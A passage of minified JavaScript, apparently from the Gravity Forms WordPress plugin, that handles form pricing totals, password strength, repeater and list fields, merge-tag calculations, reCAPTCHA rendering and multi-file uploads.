.gfield_shipping_"+a).find(".gfield_radio").each(function(){var n=0,e=jQuery(this),o=e.attr("id").split("_")[2],r=e.find("input:radio:checked").val();r&&(n=gformGetPrice(r)),e.find("input:radio").each(function(){var e=jQuery(this),r=e.attr("id").replace("choice_","#label_"),t=jQuery(r);if(t){var i=gformGetOptionLabel(t,e.val(),n,a,o);t.html(i)}})});var t=gformGetBasePrice(a,e),i=gformGetProductQuantity(a,e);return 0<i&&(jQuery(".gfield_option"+r).find("input:checked, select").each(function(){gformIsHidden(jQuery(this))||(t+=gformGetPrice(jQuery(this).val()))}),_anyProductSelected=!0),t=gformRoundPrice(t*=i)}function gformGetProductQuantity(e,r){if(!gformIsProductSelected(e,r))return 0;var t,i,n=jQuery("#ginput_quantity_"+e+"_"+r);if(gformIsHidden(n))return 0;0<n.length?t=n.val():(t=1,0<(n=jQuery(".gfield_quantity_"+e+"_"+r+" :input")).length&&(t=n.val(),i=gf_get_field_number_format(gf_get_input_id_by_html_id(n.attr("id")),e,"value")));return t=(t=gformCleanNumber(t,"","",gformGetDecimalSeparator(i=i||"currency")))||0}function gformIsProductSelected(e,r){var t="_"+e+"_"+r,i=jQuery("#ginput_base_price"+t+", .gfield_donation"+t+' input[type="text"], .gfield_product'+t+" .ginput_amount");return!(!i.val()||gformIsHidden(i))||!(!(i=jQuery(".gfield_product"+t+" select, .gfield_product"+t+" input:checked, .gfield_donation"+t+" select, .gfield_donation"+t+" input:checked")).val()||gformIsHidden(i))}function gformGetBasePrice(e,r){var t="_"+e+"_"+r,i=0,n=jQuery("#ginput_base_price"+t+", .gfield_donation"+t+' input[type="text"], .gfield_product'+t+" .ginput_amount");if(0<n.length)i=n.val(),gformIsHidden(n)&&(i=0);else{var o=(n=jQuery(".gfield_product"+t+" select, .gfield_product"+t+" input:checked, .gfield_donation"+t+" select, .gfield_donation"+t+" input:checked")).val();o&&(i=1<(o=o.split("|")).length?o[1]:0),gformIsHidden(n)&&(i=0)}return!1===(i=new Currency(gf_global.gf_currency_config).toNumber(i))?0:i}function gformFormatMoney(e,r){return gf_global.gf_currency_config?new Currency(gf_global.gf_currency_config).toMoney(e,r):e}function gformFormatPricingField(e){if(gf_global.gf_currency_config){var r=new Currency(gf_global.gf_currency_config).toMoney(jQuery(e).val());jQuery(e).val(r)}}function gformToNumber(e){return new Currency(gf_global.gf_currency_config).toNumber(e)}function gformGetPriceDifference(e,r){var t=parseFloat(r)-parseFloat(e);return price=gformFormatMoney(t,!0),0<t&&(price="+"+price),price}function gformGetOptionLabel(e,r,t,i,n){e=jQuery(e);var o=gformGetPrice(r),a=e.attr("price"),l=e.html().replace(/<span(.*)<\/span>/i,"").replace(a,""),f=gformGetPriceDifference(t,o);f=0==gformToNumber(f)?"":" "+f,e.attr("price",f);var s="option"==e[0].tagName.toLowerCase()?" "+f:"<span class='ginput_price'>"+f+"</span>",d=l+s;return window.gform_format_option_label&&(d=gform_format_option_label(d,l,s,t,o,i,n)),d}function gformGetProductIds(e,r){for(var t=jQuery(r).hasClass(e)?jQuery(r).attr("class").split(" "):jQuery(r).parents("."+e).attr("class").split(" "),i=0;i<t.length;i++)if(t[i].substr(0,e.length)==e&&t[i]!=e)return{formId:t[i].split("_")[2],productFieldId:t[i].split("_")[3]};return{formId:0,fieldId:0}}function gformGetPrice(e){var r=e.split("|"),t=new Currency(gf_global.gf_currency_config);return 1<r.length&&!1!==t.toNumber(r[1])?t.toNumber(r[1]):0}function gformRoundPrice(e){var r=new Currency(gf_global.gf_currency_config),t=r.numberFormat(e,r.currency.decimals,".","");return parseFloat(t)}function gformRegisterPriceField(e){_gformPriceFields[e.formId]||(_gformPriceFields[e.formId]=new Array);for(var r=0;r<_gformPriceFields[e.formId].length;r++)if(_gformPriceFields[e.formId][r]==e.productFieldId)return;_gformPriceFields[e.formId].push(e.productFieldId)}function gformInitPriceFields(){for(formId in jQuery(".gfield_price").each(function(){gformRegisterPriceField(gformGetProductIds("gfield_price",this)),jQuery(this).on("change",'input[type="text"], input[type="number"], select',function(){var e=gformGetProductIds("gfield_price",this);0==e.formId&&(e=gformGetProductIds("gfield_shipping",this)),jQuery(document).trigger("gform_price_change",[e,this]),gformCalculateTotalPrice(e.formId)}),jQuery(this).on("click",'input[type="radio"], input[type="checkbox"]',function(){var e=gformGetProductIds("gfield_price",this);0==e.formId&&(e=gformGetProductIds("gfield_shipping",this)),jQuery(document).trigger("gform_price_change",[e,this]),gformCalculateTotalPrice(e.formId)})}),_gformPriceFields)_gformPriceFields.hasOwnProperty(formId)&&gformCalculateTotalPrice(formId)}function gformShowPasswordStrength(e){var r=gformPasswordStrength(document.getElementById(e).value,document.getElementById(e+"_2")?document.getElementById(e+"_2").value:""),t=window.gf_text["password_"+r],i="unknown"===r?"blank":r;jQuery("#"+e+"_strength").val(r),jQuery("#"+e+"_strength_indicator").removeClass("blank mismatch short good bad strong").addClass(i).html(t)}function gformPasswordStrength(e,r){if(e.length<=0)return"blank";switch(wp.passwordStrength.meter(e,wp.passwordStrength.userInputBlacklist(),r)){case-1:return"unknown";case 2:return"bad";case 3:return"good";case 4:return"strong";case 5:return"mismatch";default:return"short"}}function gformToggleShowPassword(e){var r=jQuery("#"+e),t=r.parent().find("button"),i=t.find("span");switch(r.attr("type")){case"password":r.attr("type","text"),t.attr("label",t.attr("data-label-hide")),i.removeClass("dashicons-hidden").addClass("dashicons-visibility");break;case"text":r.attr("type","password"),t.attr("label",t.attr("data-label-show")),i.removeClass("dashicons-visibility").addClass("dashicons-hidden")}}function gformToggleCheckboxes(e){var r=jQuery(e).parent(),t=r.find("label"),i=r.parent().find("li:not( .gchoice_select_all )"),n=gf_get_form_id_by_html_id(r.parents(".gfield").attr("id")),o=rgars(window,"gf_global/gfcalc/"+n);i.each(function(){jQuery('input[type="checkbox"]',this).prop("checked",e.checked).trigger("change"),"function"==typeof jQuery('input[type="checkbox"]',this)[0].onclick&&jQuery('input[type="checkbox"]',this)[0].onclick()}),e.checked?t.html(t.data("label-deselect")):t.html(t.data("label-select")),o&&o.runCalcs(n,o.formulaFields)}function gformAddListItem(e,r){var t=jQuery(e);if(!t.hasClass("gfield_icon_disabled")){var i=t.parents(".gfield_list_group"),n=i.clone(),o=i.parents(".gfield_list_container"),a=n.find(":input:last").attr("tabindex");n.find("input, select, textarea").attr("tabindex",a).not(":checkbox, :radio").val(""),n.find(":checkbox, :radio").prop("checked",!1),n=gform.applyFilters("gform_list_item_pre_add",n,i),i.after(n),gformToggleIcons(o,r),gformAdjustClasses(o),gform.doAction("gform_list_post_item_add",n,o)}}function gformDeleteListItem(e,r){var t=jQuery(e).parents(".gfield_list_group"),i=t.parents(".gfield_list_container");t.remove(),gformToggleIcons(i,r),gformAdjustClasses(i),gform.doAction("gform_list_post_item_delete",i)}function gformAdjustClasses(e){e.find(".gfield_list_group").each(function(e){var r=(e+1)%2==0?"gfield_list_row_even":"gfield_list_row_odd";jQuery(this).removeClass("gfield_list_row_odd gfield_list_row_even").addClass(r)})}function gformToggleIcons(e,r){var t=e.find(".gfield_list_group").length,i=e.find(".add_list_item");e.find(".delete_list_item").css("visibility",1==t?"hidden":"visible"),0<r&&r<=t?(i.data("title",e.find(".add_list_item").attr("title")),i.addClass("gfield_icon_disabled").attr("title","")):0<r&&(i.removeClass("gfield_icon_disabled"),i.data("title")&&i.attr("title",i.data("title")))}function gformAddRepeaterItem(e,r){var t=jQuery(e);if(!t.hasClass("gfield_icon_disabled")){var i=t.closest(".gfield_repeater_item"),n=i.clone(),o=i.closest(".gfield_repeater_container"),a=n.find(":input:last").attr("tabindex");n.find('input[type!="hidden"], select, textarea').attr("tabindex",a).not(":checkbox, :radio").val(""),n.find(":checkbox, :radio").prop("checked",!1),n.find(".validation_message").remove(),n=gform.applyFilters("gform_repeater_item_pre_add",n,i),i.after(n),n.children(".gfield_repeater_cell").each(function(){var e=jQuery(this).find(".gfield_repeater_container").first();0<e.length&&(resetContainerItems=function(e){e.children(".gfield_repeater_items").children(".gfield_repeater_item").each(function(e){jQuery(this).children(".gfield_repeater_cell").each(function(){var e=jQuery(this).find(".gfield_repeater_container").first();0<e.length&&resetContainerItems(e)})}),e.children(".gfield_repeater_items").children(".gfield_repeater_item").not(":first").remove()},resetContainerItems(e))}),gformResetRepeaterAttributes(o),"function"==typeof gformInitDatepicker&&(o.find(".ui-datepicker-trigger").remove(),o.find(".hasDatepicker").removeClass("hasDatepicker"),gformInitDatepicker()),gformBindFormatPricingFields(),gformToggleRepeaterButtons(o,r),gform.doAction("gform_repeater_post_item_add",n,o)}}function gformDeleteRepeaterItem(e,r){var t=jQuery(e).closest(".gfield_repeater_item"),i=t.closest(".gfield_repeater_container");t.remove(),gformResetRepeaterAttributes(i),gformToggleRepeaterButtons(i,r),gform.doAction("gform_repeater_post_item_delete",i)}function gformResetRepeaterAttributes(e,p,h){var y=null;void 0===p&&(p=0),void 0===h&&(h=0),e.children(".gfield_repeater_items").children(".gfield_repeater_item").each(function(){jQuery(this).children(".gfield_repeater_cell").each(function(){var m=jQuery(this),e=jQuery(this).find(".gfield_repeater_container").first();0<e.length?gformResetRepeaterAttributes(e,p+1,h):jQuery(this).find("input, select, textarea, :checkbox, :radio").each(function(){var e=jQuery(this),r=e.attr("name");if(void 0!==r){var t=/^(input_[^\[]*)((\[[0-9]+\])+)/.exec(r);if(t){t[1];for(var i=t[2],n=/\[([0-9]+)\]/g,o=[],a=n.exec(i);null!=a;)o.push(a[1]),a=n.exec(i);for(var l=t[1],f="",s=(o=o.reverse()).length-1;0<=s;s--)s==p?(l+="["+h+"]",f+="-"+h):(l+="["+o[s]+"]",f+="-"+o[s]);var d=e.attr("id"),c=m.find("label[for='"+d+"']");if(d){var u=d.match(/((choice|input)_[0-9|_]*)-/);u&&u[2]&&(f=u[1]+f,c.attr("for",f),e.attr("id",f))}var g=r.replace(t[0],l),_=jQuery('input[name="'+g+'"]').is(":checked");e.is(":radio")&&e.is(":checked")&&r!==g&&_&&(null!==y&&y.prop("checked",!0),e.prop("checked",!1),y=e),e.attr("name",g)}}})}),0===p&&h++}),null!==y&&(y.prop("checked",!0),y=null)}function gformToggleRepeaterButtons(e){var r=e.closest(".gfield_repeater_wrapper").data("max_items"),t=e.children(".gfield_repeater_items").children(".gfield_repeater_item").length,i=e.children(".gfield_repeater_items").children(".gfield_repeater_item").children(".gfield_repeater_buttons"),n=i.children(".add_repeater_item");i.children(".remove_repeater_item").css("visibility",1==t?"hidden":"visible"),0<r&&r<=t?(n.data("title",i.children(".add_repeater_item").attr("title")),n.addClass("gfield_icon_disabled").attr("title","")):0<r&&(n.removeClass("gfield_icon_disabled"),n.data("title")&&n.attr("title",n.data("title"))),e.children(".gfield_repeater_items").children(".gfield_repeater_item").children(".gfield_repeater_cell").each(function(e){var r=jQuery(this).find(".gfield_repeater_container").first();0<r.length&&gformToggleRepeaterButtons(r)})}function gformMatchCard(e){var r=gformFindCardType(jQuery("#"+e).val()),t=jQuery("#"+e).parents(".gfield").find(".gform_card_icon_container");r?(jQuery(t).find(".gform_card_icon").removeClass("gform_card_icon_selected").addClass("gform_card_icon_inactive"),jQuery(t).find(".gform_card_icon_"+r).removeClass("gform_card_icon_inactive").addClass("gform_card_icon_selected")):jQuery(t).find(".gform_card_icon").removeClass("gform_card_icon_selected gform_card_icon_inactive")}function gformFindCardType(e){if(e.length<4)return!1;var r=window.gf_cc_rules,t=new Array;for(type in r)if(r.hasOwnProperty(type))for(i in r[type])if(r[type].hasOwnProperty(i)&&0===r[type][i].indexOf(e.substring(0,r[type][i].length))){t[t.length]=type;break}return 1==t.length&&t[0].toLowerCase()}function gformToggleCreditCard(){jQuery("#gform_payment_method_creditcard").is(":checked")?jQuery(".gform_card_fields_container").slideDown():jQuery(".gform_card_fields_container").slideUp()}function gformInitChosenFields(e,t){return jQuery(e).each(function(){var e=jQuery(this);if("rtl"==jQuery("html").attr("dir")&&e.addClass("chosen-rtl chzn-rtl"),e.is(":visible")&&0==e.siblings(".chosen-container").length){var r=gform.applyFilters("gform_chosen_options",{no_results_text:t},e);e.chosen(r)}})}function gformInitCurrencyFormatFields(e){jQuery(e).each(function(){jQuery(this).val(gformFormatMoney(jQuery(this).val()))}).change(function(e){jQuery(this).val(gformFormatMoney(jQuery(this).val()))})}var GFMergeTag=function(){GFMergeTag.getMergeTagValue=function(e,r,t){void 0===t&&(t=""),t=t.replace(":","");var i,n=parseInt(r,10),o=jQuery("#field_"+e+"_"+n),a=n==r?'input[name^="input_'+n+'"]':'input[name="input_'+r+'"]',l=o.find(a+', select[name^="input_'+r+'"], textarea[name="input_'+r+'"]');if(!(!window.gf_check_field_rule||"show"==gf_check_field_rule(e,n,!0,"")))return"";o.find(".ginput_container_email").hasClass("ginput_complex")&&(l=l.first());var f=gform.applyFilters("gform_value_merge_tag_"+e+"_"+n,!1,l,t);if(!1!==f)return f;switch(f="",t){case"label":return o.find(".gfield_label").text();case"qty":if(o.hasClass("gfield_price"))return!1===(i=gformGetProductQuantity(e,n))||""===i?0:i}if("checkbox"!==l.prop("type")&&"radio"!==l.prop("type")||(l=l.filter(":checked")),1===l.length){if(!l.is("select")&&"radio"!==l.prop("type")&&"checkbox"!==l.prop("type")||""!==t)void 0===i&&(i=l.val());else if((i=l.is("select")?l.find("option:selected"):l.next("label").clone()).find("span").remove(),1===i.length)i=i.text();else{for(var s=[],d=0;d<i.length;d++)s[d]=jQuery(i[d]).text();i=s}f=jQuery.isArray(i)?i.join(", "):"string"==typeof i?GFMergeTag.formatValue(i,t):""}else if(1<l.length){i=[];for(d=0;d<l.length;d++)if("checkbox"===l.prop("type")&&""===t){var c=jQuery(l[d]).next("label").clone();c.find("span").remove(),i[d]=GFMergeTag.formatValue(c.text(),t),c.remove()}else i[d]=GFMergeTag.formatValue(jQuery(l[d]).val(),t);f=i.join(", ")}return f},GFMergeTag.replaceMergeTags=function(e,r){var t=GFMergeTag.parseMergeTags(r);for(i in t)if(t.hasOwnProperty(i)){var n=t[i][1],o=(parseInt(n,10),null==t[i][3]?"":t[i][3].replace(":","")),a=GFMergeTag.getMergeTagValue(e,n,o);r=r.replace(t[i][0],a)}return r},GFMergeTag.formatValue=function(e,r){var t="";switch(t=1<(e=e.split("|")).length&&("price"===r||"currency"===r)?gformToNumber(e[1]):e[0],r){case"price":t=!1===(t=gformToNumber(t))?"":t;break;case"currency":t=!1===(t=gformFormatMoney(t,!1))?"":t;break;case"numeric":return!1===(t=gformToNumber(t))?0:t}return t},GFMergeTag.parseMergeTags=function(e,r){void 0===r&&(r=/{[^{]*?:(\d+(\.\d+)?)(:(.*?))?}/i);for(var t=[];r.test(e);){var i=t.length;t[i]=r.exec(e),e=e.replace(""+t[i][0],"")}return t}};new GFMergeTag;var GFCalc=function(formId,formulaFields){this.formId=formId,this.formulaFields=formulaFields,this.exprPatt=/^[0-9 -/*\(\)]+$/i,this.isCalculating={},this.init=function(e,r){var t=this;jQuery(document).bind("gform_post_conditional_logic",function(){t.runCalcs(e,r)});for(var i=0;i<r.length;i++){var n=jQuery.extend({},r[i]);this.runCalc(n,e),this.bindCalcEvents(n,e)}},this.runCalc=function(formulaField,formId){var calcObj=this,field=jQuery("#field_"+formId+"_"+formulaField.field_id),formulaInput=field.hasClass("gfield_price")?jQuery("#ginput_base_price_"+formId+"_"+formulaField.field_id):jQuery("#input_"+formId+"_"+formulaField.field_id),previous_val=formulaInput.val(),formula=gform.applyFilters("gform_calculation_formula",formulaField.formula,formulaField,formId,calcObj),expr=calcObj.replaceFieldTags(formId,formula,formulaField).replace(/(\r\n|\n|\r)/gm,""),result="";if(calcObj.exprPatt.test(expr))try{result=eval(expr)}catch(e){}isFinite(result)||(result=0),window.gform_calculation_result&&(result=window.gform_calculation_result(result,formulaField,formId,calcObj),window.console&&console.log('"gform_calculation_result" function is deprecated since version 1.8! Use "gform_calculation_result" JS hook instead.')),result=gform.applyFilters("gform_calculation_result",result,formulaField,formId,calcObj);var formattedResult=gform.applyFilters("gform_calculation_format_result",!1,result,formulaField,formId,calcObj),numberFormat=gf_get_field_number_format(formulaField.field_id,formId);if(!1!==formattedResult)result=formattedResult;else if(field.hasClass("gfield_price")||"currency"==numberFormat)result=gformFormatMoney(result||0,!0);else{var decimalSeparator=".",thousandSeparator=",";"decimal_comma"==numberFormat&&(decimalSeparator=",",thousandSeparator="."),result=gformFormatNumber(result,gformIsNumber(formulaField.rounding)?formulaField.rounding:-1,decimalSeparator,thousandSeparator)}result!=previous_val&&(field.hasClass("gfield_price")?(jQuery("#input_"+formId+"_"+formulaField.field_id).text(result),formulaInput.val(result).trigger("change"),gformCalculateTotalPrice(formId)):formulaInput.val(result).trigger("change"))},this.runCalcs=function(e,r){for(var t=0;t<r.length;t++){var i=jQuery.extend({},r[t]);this.runCalc(i,e)}},this.bindCalcEvents=function(e,r){var t=this,i=e.field_id,n=GFMergeTag.parseMergeTags(e.formula);for(var o in t.isCalculating[i]=!1,n)if(n.hasOwnProperty(o)){var a=n[o][1],l=parseInt(a,10),f=jQuery("#field_"+r+"_"+l).find('input[name="input_'+a+'"], select[name="input_'+a+'"]');"checkbox"==f.prop("type")||"radio"==f.prop("type")?jQuery(f).click(function(){t.bindCalcEvent(a,e,r,0)}):f.is("select")||"hidden"==f.prop("type")?jQuery(f).change(function(){t.bindCalcEvent(a,e,r,0)}):jQuery(f).keydown(function(){t.bindCalcEvent(a,e,r)}).change(function(){t.bindCalcEvent(a,e,r,0)}),gform.doAction("gform_post_calculation_events",n[o],e,r,t)}},this.bindCalcEvent=function(e,r,t,i){var n=this,o=r.field_id;i=null==i?345:i,n.isCalculating[o][e]&&clearTimeout(n.isCalculating[o][e]),n.isCalculating[o][e]=window.setTimeout(function(){n.runCalc(r,t)},i)},this.replaceFieldTags=function(e,r,t){var n=GFMergeTag.parseMergeTags(r);for(i in n)if(n.hasOwnProperty(i)){var o=n[i][1],a=parseInt(o,10),l="value";if(n[i][3])l=n[i][3];else{var f=jQuery(".gfield_price input[name=input_"+a+"]").is("input[type=radio]"),s=0<jQuery(".gfield_price select[name=input_"+a+"]").length,d=jQuery('.gfield_price input[name="input_'+o+'"]').is("input[type=checkbox]");(s||f||d)&&(l="price")}var c=!window.gf_check_field_rule||"show"==gf_check_field_rule(e,a,!0,""),u=c?GFMergeTag.getMergeTagValue(e,o,l):0;u=gform.applyFilters("gform_merge_tag_value_pre_calculation",u,n[i],c,t,e),u=this.cleanNumber(u,e,a,t),r=r.replace(n[i][0],u)}return r},this.cleanNumber=function(e,r,t,i){var n=gf_get_field_number_format(t,r);return e=(e=gformCleanNumber(e,"","",gformGetDecimalSeparator(n=n||gf_get_field_number_format(i.field_id,r))))||0},this.init(formId,formulaFields)};function gformFormatNumber(e,r,t,i){void 0===t&&(t=window.gf_global?new Currency(gf_global.gf_currency_config).currency.decimal_separator:".");void 0===i&&(i=window.gf_global?new Currency(gf_global.gf_currency_config).currency.thousand_separator:",");return(new Currency).numberFormat(e,r,t,i,!1)}function getMatchGroups(e,r){for(var t=new Array;r.test(e);){var i=t.length;t[i]=r.exec(e),e=e.replace(""+t[i][0],"")}return t}function gf_get_field_number_format(e,r,t){var i=rgars(window,"gf_global/number_formats/{0}/{1}".format(r,e)),n=!1;return""===i?n:n=void 0===t?!1!==i.price?i.price:i.value:i[t]}var gform={hooks:{action:{},filter:{}},addAction:function(e,r,t,i){gform.addHook("action",e,r,t,i)},addFilter:function(e,r,t,i){gform.addHook("filter",e,r,t,i)},doAction:function(e){gform.doHook("action",e,arguments)},applyFilters:function(e){return gform.doHook("filter",e,arguments)},removeAction:function(e,r){gform.removeHook("action",e,r)},removeFilter:function(e,r,t){gform.removeHook("filter",e,r,t)},addHook:function(e,r,t,i,n){null==gform.hooks[e][r]&&(gform.hooks[e][r]=[]);var o=gform.hooks[e][r];null==n&&(n=r+"_"+o.length),null==i&&(i=10),gform.hooks[e][r].push({tag:n,callable:t,priority:i})},doHook:function(e,r,t){if(t=Array.prototype.slice.call(t,1),null!=gform.hooks[e][r]){var i,n=gform.hooks[e][r];n.sort(function(e,r){return e.priority-r.priority});for(var o=0;o<n.length;o++)"function"!=typeof(i=n[o].callable)&&(i=window[i]),"action"==e?i.apply(null,t):t[0]=i.apply(null,t)}if("filter"==e)return t[0]},removeHook:function(e,r,t,i){if(null!=gform.hooks[e][r])for(var n=gform.hooks[e][r],o=n.length-1;0<=o;o--)null!=i&&i!=n[o].tag||null!=t&&t!=n[o].priority||n.splice(o,1)}},__gf_keyup_timeout;function renderRecaptcha(){jQuery(".ginput_recaptcha").each(function(){var r=jQuery(this),e={sitekey:r.data("sitekey"),theme:r.data("theme"),tabindex:r.data("tabindex")};if(r.is(":empty")){r.data("stoken")&&(e.stoken=r.data("stoken"));var t=!1;"invisible"==r.data("size")&&(t=function(e){e&&r.closest("form").submit()}),(t=gform.applyFilters("gform_recaptcha_callback",t,r))&&(e.callback=t),r.data("widget-id",grecaptcha.render(this.id,e)),e.tabindex&&r.find("iframe").attr("tabindex",e.tabindex),gform.doAction("gform_post_recaptcha_render",r)}})}function gformValidateFileSize(e,r){var t;if(t=0<jQuery(e).closest("div").siblings(".validation_message").length?jQuery(e).closest("div").siblings(".validation_message"):jQuery(e).siblings(".validation_message"),window.FileReader&&window.File&&window.FileList&&window.Blob){var i=e.files[0];i&&i.size>r?t.text(i.name+" - "+gform_gravityforms.strings.file_exceeds_limit):t.text("")}}function gformInitSpinner(e,r){jQuery("#gform_"+e).submit(function(){gformAddSpinner(e,r)})}function gformAddSpinner(e,r){void 0!==r&&r||(r=gform.applyFilters("gform_spinner_url",gf_global.spinnerUrl,e)),0==jQuery("#gform_ajax_spinner_"+e).length&&gform.applyFilters("gform_spinner_target_elem",jQuery("#gform_submit_button_"+e+", #gform_wrapper_"+e+" .gform_next_button, #gform_send_resume_link_button_"+e),e).after('<img id="gform_ajax_spinner_'+e+'"  class="gform_ajax_spinner" src="'+r+'" alt="" />')}function gf_raw_input_change(e,r){clearTimeout(__gf_keyup_timeout);var t=jQuery(r),i=t.attr("id"),n=gf_get_input_id_by_html_id(i),o=gf_get_form_id_by_html_id(i),a=gform.applyFilters("gform_field_meta_raw_input_change",{fieldId:n,formId:o},t,e);if(n=a.fieldId,o=a.formId,n){var l=t.is(":checkbox")||t.is(":radio")||t.is("select"),f=!l||t.is("textarea");"keyup"==e.type&&!f||"change"==e.type&&!l&&!f||("keyup"==e.type?__gf_keyup_timeout=setTimeout(function(){gf_input_change(r,o,n)},300):gf_input_change(r,o,n))}}function gf_get_input_id_by_html_id(e){var r=gf_get_ids_by_html_id(e),t=r[r.length-1];return 3==r.length&&(r.shift(),t=r.join(".")),t}function gf_get_form_id_by_html_id(e){return gf_get_ids_by_html_id(e)[0]}function gf_get_ids_by_html_id(e){for(var r=e?e.split("_"):[],t=r.length-1;0<=t;t--)gformIsNumber(r[t])||r.splice(t,1);return r}function gf_input_change(e,r,t){gform.doAction("gform_input_change",e,r,t)}function gformExtractFieldId(e){var r=parseInt(e.toString().split(".")[0],10);return r||e}function gformExtractInputIndex(e){var r=parseInt(e.toString().split(".")[1],10);return r||!1}if(!function(h,y){h.uploaders={};var v="undefined"!=typeof gform_gravityforms?gform_gravityforms.strings:{},b="undefined"!=typeof gform_gravityforms?gform_gravityforms.vars.images_url:"";function i(e){var d,i,r=y(e).data("settings"),t=new plupload.Uploader(r);function c(e,r){y("#"+e).prepend("<li>"+F(r)+"</li>")}function u(e){var r,t,i=parseInt(e.gf_vars.max_files,10);if(0<i){var n=i<=m(e.multipart_params.field_id);h.toggleDisabled(e,n),n||(r=e.gf_vars.message_id,t=v.max_reached,y("#"+r+" li:contains('"+t+"')").remove())}}function g(){var e;return e=void 0===(e=y("#gform_uploaded_files_"+d).val())||""===e?{}:y.parseJSON(e)}function _(e){var r=g(),t=p(e);return void 0===r[t]&&(r[t]=[]),r[t]}function m(e){return _(e).length}function p(e){return"input_"+e}function n(e){e.preventDefault()}d=t.settings.multipart_params.form_id,(h.uploaders[r.container]=t).bind("Init",function(e,r){e.features.dragdrop||y(".gform_drop_instructions").hide(),u(e.settings)}),h.toggleDisabled=function(e,r){("string"==typeof e.browse_button?y("#"+e.browse_button):y(e.browse_button)).prop("disabled",r)},t.init(),t.bind("BeforeUpload",function(e,r){e.settings.multipart_params.original_filename=r.name}),t.bind("FilesAdded",function(o,e){var a,l=parseInt(o.settings.gf_vars.max_files,10),f=m(o.settings.multipart_params.field_id),s=o.settings.gf_vars.disallowed_extensions;if(0<l&&l<=f)y.each(e,function(e,r){o.removeFile(r)});else{y.each(e,function(e,r){if(a=r.name.split(".").pop(),-1<y.inArray(a,s))return c(o.settings.gf_vars.message_id,r.name+" - "+v.illegal_extension),void o.removeFile(r);if(r.status==plupload.FAILED||0<l&&l<=f)o.removeFile(r);else{var t=void 0!==r.size?plupload.formatSize(r.size):v.in_progress,i="$this=jQuery(this); var uploader = gfMultiFileUploader.uploaders."+o.settings.container.id+";uploader.stop();uploader.removeFile(uploader.getFile('"+r.id+"'));$this.after('"+v.cancelled+"'); uploader.start();$this.remove();",n='<div id="{0}" class="ginput_preview">{1} ({2}) <b></b> <a href="javascript:void(0)" title="{3}" onclick="{4}" onkeypress="{4}">{5}</a></div>';n=gform.applyFilters("gform_file_upload_status_markup",n,r,t,v,i,o).format(r.id,F(r.name),t,v.cancel_upload,i,v.cancel),y("#"+o.settings.filelist).prepend(n),f++}}),o.refresh();var r="input:hidden[name='gform_unique_id']",t=y("form#gform_"+d+" "+r);0==t.length&&(t=y(r)),""===(i=t.val())&&(i="xxxxxxxx".replace(/[xy]/g,function(e){var r=16*Math.random()|0;return("x"==e?r:3&r|8).toString(16)}),t.val(i)),0<l&&l<=f&&(h.toggleDisabled(o.settings,!0),c(o.settings.gf_vars.message_id,v.max_reached)),o.settings.multipart_params.gform_unique_id=i,o.start()}}),t.bind("UploadProgress",function(e,r){var t=r.percent+"%";y("#"+r.id+" b").html(t)}),t.bind("Error",function(e,r){if(r.code===plupload.FILE_EXTENSION_ERROR){var t=void 0!==e.settings.filters.mime_types?e.settings.filters.mime_types[0].extensions:e.settings.filters[0].extensions;c(e.settings.gf_vars.message_id,r.file.name+" - "+v.invalid_file_extension+" "+t)}else if(r.code===plupload.FILE_SIZE_ERROR)c(e.settings.gf_vars.message_id,r.file.name+" - "+v.file_exceeds_limit);else{var i="Error: "+r.code+", Message: "+r.message+(r.file?", File: "+r.file.name:"");c(e.settings.gf_vars.message_id,i)}y("#"+r.file.id).html(""),e.refresh()}),t.bind("ChunkUploaded",function(e,r,t){var i=y.secureEvalJSON(t.response);"error"==i.status&&(e.removeFile(r),c(e.settings.gf_vars.message_id,r.name+" - "+i.error.message),y("#"+r.id).html(""))}),t.bind("FileUploaded",function(e,r,t){if(e.getFile(r.id)){var i=y.secureEvalJSON(t.response);if("error"==i.status)return c(e.settings.gf_vars.message_id,r.name+" - "+i.error.message),y("#"+r.id).html(""),void u(e.settings);var n,o,a,l="<strong>"+F(r.name)+"</strong>",f=e.settings.multipart_params.form_id,s=e.settings.multipart_params.field_id;l="<img class='gform_delete' src='"+b+"/delete.png' onclick='gformDeleteUploadedFile("+f+","+s+", this);' onkeypress='gformDeleteUploadedFile("+f+","+s+", this);' alt='"+v.delete_file+"' title='"+v.delete_file+"' /> "+l,l=gform.applyFilters("gform_file_upload_markup",l,r,e,v,b),y("#"+r.id).html(l),100==r.percent&&(i.status&&"ok"==i.status?(n=s,o=i.data,(a=_(n)).unshift(o),function(e,r){var t=g(),i=y("#gform_uploaded_files_"+d),n=p(e);t[n]=r,i.val(y.toJSON(t))}(n,a)):c(e.settings.gf_vars.message_id,v.unknown_error+": "+r.name))}}),t.bind("FilesRemoved",function(e,r){u(e.settings)}),y("#"+r.drop_element).on({dragenter:n,dragover:n})}function F(e){return y("<div/>").text(e).html()}y(document).bind("gform_post_render",function(e,r){y("form#gform_"+r+" .gform_fileupload_multifile").each(function(){i(this)});var t=y("form#gform_"+r);0<t.length&&t.submit(function(){var t=!1;if(y.each(h.uploaders,function(e,r){if(0<r.total.queued)return!(t=!0)}),t)return alert(v.currently_uploading),window["gf_submitting_"+r]=!1,y("#gform_ajax_spinner_"+r).remove(),!1})}),y(document).bind("gform_post_conditional_logic",function(e,r,t,i){i||y.each(h.uploaders,function(e,r){r.refresh()})}),y(document).ready(function(){"undefined"!=typeof adminpage&&"toplevel_page_gf_edit_forms"===adminpage||"undefined"==typeof plupload?y(".gform_button_select_files").prop("disabled",!0):"undefined"!=typeof adminpage&&-1<adminpage.indexOf("_page_gf_entries")&&y(".gform_fileupload_multifile").each(function(){i(this)})}),h.setup=function(e){i(e)}}(window.gfMultiFileUploader=window.gfMultiFileUploader||{},jQuery),jQuery(document).on("change keyup",".gfield input, .gfield select, .gfield textarea",function(e){gf_raw_input_change(e,this)}),jQuery(document).on("submit.gravityforms",".gform_wrapper form",function(e){var r,t=jQuery(this).closest(".gform_wrapper"),i=t.attr("id").split("_")[2],n=0<t.find(".gform_page").length,o=parseInt(t.find('input[name^="gform_source_page_number_"]').val(),10),a=parseInt(t.find('input[name^="gform_target_page_number_"]').val(),10),l=0===a,f=!l&&o<a,s="1"===jQuery("#gform_save_"+i).val();if(n){var d=f?"next":"submit";r=t.find(".gform_page:visible").find('.gform_page_footer [id^="gform_'+d+'_button_"]')}else r=t.find("#gform_submit_button_"+i);var c=!r.is(":visible");if(!s&&(l||f)&&c)window["gf_submitting_"+i]=!1,t.find(".gform_ajax_spinner").remove(),e.preventDefault();else if(l||l){var u=t.find(".ginput_recaptcha");if(0!==u.length&&"invisible"===u.data("size")){var 